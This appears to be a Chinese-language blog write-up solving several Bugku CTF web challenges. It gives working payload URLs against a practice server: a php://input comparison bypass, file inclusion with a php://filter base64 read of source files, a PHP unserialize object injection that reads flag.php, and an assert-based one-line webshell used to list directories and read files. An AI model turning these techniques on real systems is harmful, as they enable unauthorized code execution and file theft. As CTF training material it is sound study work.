never give up

看源码,有提示
去看1p.html的源码
var Words ="%3Cscript%3Ewindow.location.href%3D%27http%3A//www.bugku.com%27%3B%3C/script%3E%20%0A%3C%21--JTIyJTNCaWYlMjglMjElMjRfR0VUJTVCJTI3aWQlMjclNUQlMjklMEElN0IlMEElMDloZWFkZXIlMjglMjdMb2NhdGlvbiUzQSUyMGhlbGxvLnBocCUzRmlkJTNEMSUyNyUyOSUzQiUwQSUwOWV4aXQlMjglMjklM0IlMEElN0QlMEElMjRpZCUzRCUyNF9HRVQlNUIlMjdpZCUyNyU1RCUzQiUwQSUyNGElM0QlMjRfR0VUJTVCJTI3YSUyNyU1RCUzQiUwQSUyNGIlM0QlMjRfR0VUJTVCJTI3YiUyNyU1RCUzQiUwQWlmJTI4c3RyaXBvcyUyOCUyNGElMkMlMjcuJTI3JTI5JTI5JTBBJTdCJTBBJTA5ZWNobyUyMCUyN25vJTIwbm8lMjBubyUyMG5vJTIwbm8lMjBubyUyMG5vJTI3JTNCJTBBJTA5cmV0dXJuJTIwJTNCJTBBJTdEJTBBJTI0ZGF0YSUyMCUzRCUyMEBmaWxlX2dldF9jb250ZW50cyUyOCUyNGElMkMlMjdyJTI3JTI5JTNCJTBBaWYlMjglMjRkYXRhJTNEJTNEJTIyYnVna3UlMjBpcyUyMGElMjBuaWNlJTIwcGxhdGVmb3JtJTIxJTIyJTIwYW5kJTIwJTI0aWQlM0QlM0QwJTIwYW5kJTIwc3RybGVuJTI4JTI0YiUyOSUzRTUlMjBhbmQlMjBlcmVnaSUyOCUyMjExMSUyMi5zdWJzdHIlMjglMjRiJTJDMCUyQzElMjklMkMlMjIxMTE0JTIyJTI5JTIwYW5kJTIwc3Vic3RyJTI4JTI0YiUyQzAlMkMxJTI5JTIxJTNENCUyOSUwQSU3QiUwQSUwOXJlcXVpcmUlMjglMjJmNGwyYTNnLnR4dCUyMiUyOSUzQiUwQSU3RCUwQWVsc2UlMEElN0IlMEElMDlwcmludCUyMCUyMm5ldmVyJTIwbmV2ZXIlMjBuZXZlciUyMGdpdmUlMjB1cCUyMCUyMSUyMSUyMSUyMiUzQiUwQSU3RCUwQSUwQSUwQSUzRiUzRQ%3D%3D--%3E"
function OutWord()
{
var NewWords;
NewWords = unescape(Words);
document.write(NewWords);
}
OutWord();
// -->
Words变量的值先url解码,再base64解码,再url解码,得
";if(!$_GET['id'])
{
header('Location: hello.php?id=1');
exit();
}
$id=$_GET['id'];
$a=$_GET['a'];
$b=$_GET['b'];
if(stripos($a,'.'))
{
echo 'no no no no no no no';
return ;
}
$data = @file_get_contents($a,'r');
if($data=="bugku is a nice plateform!" and $id==0 and strlen($b)>5 and eregi("111".substr($b,0,1),"1114") and substr($b,0,1)!=4)
{
require("f4l2a3g.txt");
}
else
{
print "never never never give up !!!";
}
?>
绕过:payload:http://120.24.86.145:8006/test/hello.php?id=0sdvdsd&a=php://input&b=.sdfasdfsdafsdfrdfgsdgasdftgssd
postdata:bugku is a nice plateform!
得flag:

welcome to bugkuctf


查看网页源代码,发现是php代码审计
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!
";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
文件包含漏洞,要用include函数看hint.php的内容
payload:http://120.24.86.145:8006/test1/?txt=php://input&file=hint.php&password
postdata带上welcome to the bugkuctf
提交,显示了这个
似乎还是一样的,那就看index.php吧
payload:http://120.24.86.145:8006/test1/?txt=php://input&file=index.php&password
postdata带上welcome to the bugkuctf

提交,得无数个hello friend
不明所以,继续去看flag.php,发现作者很狡猾

看来不能让hint.php执行
所以payload:http://120.24.86.145:8006/test1/?txt=php://input&file=php://filter//read=convert.base64-encode/resource=./hint.php&password=
postdata带上welcome to the bugkuctf
获得hint.php源码的base64编码,解码得:
class Flag{//flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "
";
return ("good");
}
}
}
?>
再去看index.php源码(不让它执行)
$txt = $_GET["txt"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($txt)&&(file_get_contents($txt,'r')==="welcome to the bugkuctf")){
echo "hello friend!
";
if(preg_match("/flag/",$file)){
echo "\xe4\xb8\x8d\xe8\x83\xbd\xe7\x8e\xb0\xe5\x9c\xa8\xe5\xb0\xb1\xe7\xbb\x99\xe4\xbd\xa0flag\xe5\x93\xa6";
exit();
}else{
include($file);
$password = unserialize($password);
echo $password;
}
}else{
echo "you are not the number of bugku ! ";
}
?>
这就好办了,传入参数password,要传入一个Flag类对象的序列化值,当然file属性是”flag.php”了
payload:http://120.24.86.145:8006/test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
postdata带上welcome to the bugkuctf,获得flag
login1
这个一直没打开,就先跳过去了
过狗一句话

题目提示里的php代码拿下来
$poc_1 = explode("#", $poc);
$poc_2 = $poc_1[0] . $poc_1[1] . $poc_1[2] . $poc_1[3] . $poc_1[4] . $poc_1[5];
$poc_2($_GET['s'])
?>
用assert执行任意代码
这就很自由了
payload:http://120.24.86.145:8010/?s=print_r(scandir('./')); 扫描目录

然后读取flag.txt
payload:http://120.24.86.145:8010/?s=print_r(file_get_contents('flag.txt'));





















 1244
1244











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








